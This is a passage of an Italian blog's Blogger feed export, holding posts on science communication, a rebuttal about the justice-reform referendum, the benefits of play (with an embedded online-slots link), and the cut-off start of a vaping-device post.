font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EUn punto di riferimento in questo scenario è\u0026nbsp;\u003Cb\u003EBliss Agency\u003C\/b\u003E, una realtà che si è distinta nel panorama italiano per la capacità di gestire progetti ad alto contenuto di complessità. Classificata tra le migliori agenzie su piattaforme di rating indipendenti come\u0026nbsp;\u003Cb\u003EClutch, DesignRush, Sortlist e GoodFirms\u003C\/b\u003E, Bliss Agency ha dimostrato con casi studio come quello di GenomUp di saper unire il rigore necessario al mondo scientifico con la freschezza del digitale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EIn settori dove la gestione del dato è critica, la credibilità del partner si misura anche sulle garanzie di processo. Bliss Agency, infatti, opera secondo standard internazionali certificati, vantando la\u0026nbsp;\u003Cb\u003EISO 9001\u003C\/b\u003E\u0026nbsp;per la qualità dei processi e la\u0026nbsp;\u003Cb\u003EISO 27001\u003C\/b\u003E\u0026nbsp;per la sicurezza delle informazioni. Questo aspetto è cruciale quando si comunica l'innovazione: la forma deve essere eccellente, ma la sostanza e la sicurezza devono essere blindate.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EConclusioni: comunicare per esistere\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EIn un mondo rumoroso, l'innovazione silenziosa non ha futuro. La scienza ha bisogno di uscire dai laboratori e incontrare le persone, e per farlo ha bisogno di nuovi linguaggi. Investire nella comunicazione scientifica professionale non serve solo a vendere un prodotto, ma a costruire la cultura necessaria affinché quel prodotto venga capito, accettato e adottato. È il ponte che trasforma un'invenzione in progresso reale.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7609763031849190954\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7609763031849190954","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7609763031849190954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7609763031849190954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/innovazione-comunicazione-scientifica.html","title":"Quando l’innovazione ha bisogno di essere raccontata: il ruolo della comunicazione scientifica"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s72-c\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2282774544915414102"},"published":{"$t":"2026-01-28T10:35:00.006+01:00"},"updated":{"$t":"2026-01-28T10:38:34.895+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"}],"title":{"type":"text","$t":"LA FAKE NEWS SUI PADRI COSTITUENTI E IL REFERENDUM DELLA RIFORMA DELLA GIUSTIZIA"},"content":{"type":"html","$t":"\u003Cp\u003EDa alcuni giorno circola in rete questo messaggio.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space-collapse: preserve;\"\u003EÈ interessante osservare come slogan e luoghi comuni vengano impiegati per veicolare propaganda e diffondere disinformazione. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s1428\/fake-news-referendum.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"1428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s16000\/fake-news-referendum.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EÈ completamente fals\u003C\/b\u003Eo dire che qualunque riforma lo voglia riportare “come nel ventennio”: oggi nessuno propone di sopprimere il CSM o metterlo sotto il controllo del governo. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ESi discute, semmai, di come ridurre il peso delle correnti, rendere più trasparenti le nomine e correggere storture emerse negli ultimi anni. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EEtichettare chi dissente come “pseudo-fascista” \u003C\/b\u003Enon è un argomento: è \u003Cb\u003Epropaganda\u003C\/b\u003E. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EPensarla diversamente non significa essere fascisti. \u003C\/b\u003EÈ proprio questo il punto che andrebbe chiarito, perché ridurre un tema complesso a etichette (“o con noi o fascista”) avvelena il confronto e non aiuta a capire le riforme.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ELa democrazia merita fatti, fonti e lettura dei testi:\u003C\/b\u003E documentati meglio prima di lanciare slogan inutili che non aiutano a capire e scegliere bene.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EE PER FINIRE, ECCO UN ELENCO DI NOMI AUTOREVOLI CHE NON SONO DI DESTRA (ALCUNI SONO ANCHE DI SINISTRA) E CHE VOTERANNO PER IL SI \u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EAugusto Barbera \u003C\/b\u003E— Presidente emerito della Corte costituzionale\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: interviene come volto della campagna “La sinistra che vota Sì” e rilascia dichiarazioni pubbliche sul voto.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: l’iniziativa è promossa e presentata come area di sinistra riformista (“La sinistra che vota Sì”).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EGiulio Prosperetti \u003C\/b\u003E— Vicepresidente emerito della Corte costituzionale\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EPerché pro Sì: promotore del comitato “Popolari per il Sì” e dichiarazioni a favore del Sì.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: il comitato nasce con riferimento esplicito alla tradizione popolare \/ ex democristiana e con l’appoggio di area Azione (Bonetti), non come comitato di destra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EAntonio Di Pietro\u003C\/b\u003E — ex magistrato, figura pubblica\/ politica (Italia dei Valori)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: indicato tra i componenti del comitato del Sì (“sì separa”).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: la sua storia politica è pubblicamente collocata fuori dalla destra (IdV\/area centrista-giustizialista).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cb\u003EStefano Ceccanti \u003C\/b\u003E— Costituzionalista; vicepresidente Libertà Eguale; ex parlamentare PD\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra i protagonisti dell’evento “La sinistra che vota Sì”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EPerché “non di destra”: esplicitamente descritto come area sinistra riformista \/ provenienza PD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ECesare Salvi \u003C\/b\u003E— Giurista; già parlamentare PD\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra gli intervenuti a “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: provenienza politica dichiarata (già PD).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EMarilisa D’Amico\u003C\/b\u003E — Professoressa ordinaria di Diritto costituzionale (Università di Milano)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra gli intervenuti a “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: inserita in un contesto esplicitamente di sinistra riformista (Libertà Eguale).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ECarlo Fusaro \u003C\/b\u003E— Professore di Diritto pubblico comparato; presidente comitato scientifico Libertà Eguale\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: introduce\/presiede l’evento “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: anche qui, collocazione nel perimetro Libertà Eguale \/ sinistra riformista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EVittorio Manes \u003C\/b\u003E— Professore ordinario di Diritto penale (Università di Bologna)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra i partecipanti dell’evento \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E“La sinistra che vota Sì” e indicato nel fronte del Sì insieme ad altri penalisti\/avvocati.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: figura coinvolta nell’iniziativa “La sinistra che vota Sì”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EGiorgio Spangher \u003C\/b\u003E— Professore emerito di Diritto processuale penale (Sapienza)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: presidente del Comitato Pannella–Sciascia–Tortora “per il Sì” (separazione carriere\/sorteggio CSM) in eventi pubblici.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: comitato di matrice radicale\/garantista (non automaticamente “di destra”), con iniziative pubbliche trasmesse da Radio Radicale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2282774544915414102\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2282774544915414102","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2282774544915414102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2282774544915414102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/la-fake-news-sui-padri-costituenti-e-il.html","title":"LA FAKE NEWS SUI PADRI COSTITUENTI E IL REFERENDUM DELLA RIFORMA DELLA GIUSTIZIA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s72-c\/fake-news-referendum.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8644762278147024482"},"published":{"$t":"2026-01-26T12:34:00.005+01:00"},"updated":{"$t":"2026-01-26T12:36:01.233+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"}],"title":{"type":"text","$t":" L'importanza del gioco per il benessere cognitivo, dall'infanzia all'età anziana "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s2535\/gioco-eta-evolutiva-anziana.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1690\" data-original-width=\"2535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s16000\/gioco-eta-evolutiva-anziana.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIl gioco\u003C\/b\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003Enon è soltanto un passatempo, ma un’attività così essenziale da essere riconosciuta dall'Alto Commissariato per i Diritti Umani delle Nazioni Unite come\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003Eun diritto inviolabile ed insindacabile\u003C\/b\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u0026nbsp;di ogni bambino. Si tratta di un’esperienza irrinunciabile che coinvolge l’intera persona, permettendole di esplorare e interpretare il mondo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003E\u003Ca data-mce-href=\"https:\/\/www.gravita-zero.org\/2024\/07\/i-giochi-piu-giocati-per-fasce-di-eta.html\" href=\"https:\/\/www.gravita-zero.org\/2024\/07\/i-giochi-piu-giocati-per-fasce-di-eta.html\"\u003EAttraverso il gioco, il bambino costruisce\u003C\/a\u003E\u0026nbsp;le fondamenta del proprio sviluppo, stimolando la produzione di nuove connessioni nervose. Questo processo, come sottolineato dal Centro per la Salute del bambino onlus, è cruciale per l'affinamento\u0026nbsp;\u003Cb\u003Edelle motricità grossolana e fina\u003C\/b\u003E, ovvero quei movimenti che vanno dal correre e saltare fino a compiti più precisi come stringere o tagliare.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EAll'interno dell'attività ludica, i più piccoli imparano a esprimere la propria immaginazione, a conquistare nuovi traguardi e a vincere ansie e paure, alimentando l'autostima. È qui che si gettano le basi per\u0026nbsp;\u003Cb\u003Eun sano sviluppo affettivo, cognitivo e sociale\u003C\/b\u003E, apprendendo il valore delle regole e della condivisione per il buon funzionamento di un gruppo.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa scienza conferma queste evidenze pedagogiche. Nel 2003, il neuroscienziato Jaak Panksepp scoprì che il gioco stimola efficacemente la produzione del\u0026nbsp;\u003Cb\u003Efattore neurotrofico centrale (BDNF)\u003C\/b\u003E, una proteina attiva in aree cerebrali come l'amigdala e la corteccia prefrontale, responsabili di funzioni complesse quali l'organizzazione e la pianificazione del futuro.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn questo contesto, il ruolo dei genitori è fondamentale. Non si tratta solo di vigilare sulla sicurezza, ma di\u0026nbsp;\u003Cb\u003Ecreare le condizioni ottimali\u0026nbsp;per l'attività ludica\u003C\/b\u003E, come suggeriva\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/montessorispace.com\/it\/maria-montessori\/\" href=\"https:\/\/montessorispace.com\/it\/maria-montessori\/\"\u003EMaria Montessori\u003C\/a\u003E. Giocare insieme ai propri figli, inoltre, rafforza il legame di intimità e il loro senso di protezione, diventando un momento prezioso di connessione.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ESebbene si associ prevalentemente all'infanzia,\u0026nbsp;\u003Cb\u003El'importanza del gioco non svanisce con la crescita\u003C\/b\u003E. Superando lo stigma sociale che lo etichetta come \"hobby\", è ormai provato che giocare porti grandi benefici alla\u003Cb\u003E\u0026nbsp;salute mentale e cerebrale\u003C\/b\u003E\u0026nbsp;anche negli adulti, aiutando a regolare lo stress e a coltivare relazioni sociali. A questo punto, una domanda sorge spontanea: ma allora questo significa che anche intrattenersi con\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.sitiscommesse.com\/casino\/slot\/\" href=\"https:\/\/www.sitiscommesse.com\/casino\/slot\/\"\u003Ele migliori slot online\u0026nbsp;su piazza\u003C\/a\u003E\u0026nbsp;sia un'attività da incentivare? La questione è estremamente delicata e richiede un approccio basato sul buonsenso e sulla moderazione.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa risposta è che dipende. Qualsiasi\u0026nbsp;\u003Cb\u003Eesperienza evasiva e piacevole\u003C\/b\u003E\u0026nbsp;può potenzialmente provocare una dipendenza. È fondamentale che il gioco rimanga\u0026nbsp;\u003Cb\u003Euna forma di divertimento\u003C\/b\u003E\u0026nbsp;e non si trasformi in una compulsione o in un'attività che metta a rischio il benessere economico e psicologico del giocatore. L'equilibrio è la chiave di tutto.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ETornando ai benefici generali, per gli adulti il gioco rappresenta un'ottima palestra per la mente. Le attività di squadra, ad esempio, migliorano\u0026nbsp;\u003Cb\u003Ela tolleranza e la cooperazione\u003C\/b\u003E, sviluppando al contempo le capacità di problem solving. Anche i giochi di ruolo sono usati in terapia per gestire paure e depressione in modo creativo.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EParticolare attenzione merita il gioco nella terza età. Attività come dama, domino o bingo, molto popolari tra gli over 60, sono strumenti efficaci per\u0026nbsp;\u003Cb\u003Emantenere la mente allenata\u003C\/b\u003E\u0026nbsp;e, soprattutto, per combattere il\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.gravita-zero.org\/2025\/12\/psichiatria-digitale-vantaggi-strumenti.html\" href=\"https:\/\/www.gravita-zero.org\/2025\/12\/psichiatria-digitale-vantaggi-strumenti.html\"\u003Erischio di isolamento sociale\u003C\/a\u003E, migliorando la qualità della vita percepita e la salute globale.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EAnche i videogiochi, spesso demonizzati, possono avere un ruolo positivo. Come spiega lo psicologo Alan Mattiassi, non si tratta dello strumento in sé, ma di come lo si usa. Se vissuto in modo sano, il gaming può essere un ambiente di apprendimento, ma\u0026nbsp;\u003Cb\u003Eè sempre una questione di misura, di equilibrio\u003C\/b\u003E, in una visione integrata della propria vita.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn definitiva, dall'infanzia alla vecchiaia, il gioco dovrebbe rimanere\u0026nbsp;\u003Cb\u003Eun elemento costante della nostra vita\u003C\/b\u003E. Che sia attraverso lo sport, un gioco da tavola o un hobby creativo, dedicare tempo al divertimento fine a se stesso è un investimento prezioso per la nostra salute cognitiva, emotiva e sociale.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8644762278147024482\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8644762278147024482","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8644762278147024482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8644762278147024482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/importanza-gioco-benessere-cognitivo-infanzia-eta-anziana.html","title":" L'importanza del gioco per il benessere cognitivo, dall'infanzia all'età anziana "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSN-TnYUp10wJlt5i4F1VjoxBXSLPqRPRpIo_WTDaY2yTi-YdWSpeoWe45ODVqW1a_JRXQ5qbpAU6uFYo-f6UZNNt-XMUKvKmLEHM4egTpw5uH3zk1DW1PCULfYqezxqmNvPgfmfkqrq298A3OgYi-UCqc4a0lSCUi__L2-25cP4-6pKoHaxC7T_28wso\/s72-c\/gioco-eta-evolutiva-anziana.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3696689810513884468"},"published":{"$t":"2026-01-22T22:38:00.001+01:00"},"updated":{"$t":"2026-01-22T22:38:11.890+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 